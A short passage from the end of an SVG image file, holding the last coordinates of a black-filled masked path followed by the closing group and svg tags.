C46.3536,35.2485841 45.9396,36.5655841 45.4236,37.7595841 C45.2496,38.1645841 45.0606,38.5755841 44.8806,38.9865841" id="Fill-1" fill="#000000" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>